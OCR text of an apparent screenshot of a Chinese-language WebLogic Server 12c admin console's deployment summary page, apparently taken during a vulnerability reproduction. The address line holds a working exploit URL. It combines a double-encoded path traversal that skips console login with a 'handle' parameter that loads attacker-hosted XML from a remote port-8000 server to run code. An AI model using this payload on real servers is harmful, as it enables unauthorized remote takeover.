 部署概要 - base_domain - WLS
:7001/console/css/%252e%252e%252fconsole.portal?_nfpb=true&_pageLabel=&handle=com.bea.core.repackaged.springframework.context.support.FileSystemXmlApplicationContext("http:// 8000/test.xml")
若要进行快速访问，请将你的网址收藏放在此收藏夹栏上。 立即管理收藏夹
WebLogic Server 管理控制台 12c
空闲
更改中心
查看更改和重新启动
单击锁定并编辑按钮可修改, 添加或删除此
域中的项目。
域结构
帮助主题
安装企业应用程序
配置企业应用程序
更新 (重新部署) 企业应用程序
监视企业应用程序模块
部署 EJB 模块
安装 Web 应用程序
系统状态
截至以下时间正在运行的服务器的健康状
况: 上午2:09
失败 (0)
严重 (0)
超载 (0)
警告 (0)
正常 (1)
WebLogic Server 管理控制台主页 主页 注销 首选项 开始记录 记录 帮助
欢迎, 连接到: base_domain
主页 >部署概要
部署概要
配置 控制 监视
此页显示了已安装到此域的 Java EE 应用程序和独立应用程序模块的列表。
通过先选中应用程序名称旁边的复选框, 然后使用此页中的控件, 可以从此域中更新 (重新部署) 或删除已安装的应用程序和模块。
要安装新应用程序或模块以部署到此域中的目标, 请单击安装。
定制此表
部署
显示 0 到 0 个, 共 0 个 上一个 | 下一步
名称 状态 健康状况 类型 目标 范围 域分区 部署顺序
没有将要显示的项目
显示 0 到 0 个, 共 0 个 上一个 | 下一步
WebLogic Server 版本: 12.2.1.3.0
版权所有 (c) 1996,2017, Oracle 和/或其附属公司。保留所有权利。
Oracle 是 Oracle Corporation 和/或其附属公司的注册商标。其他名称可能是各自所有者的商标。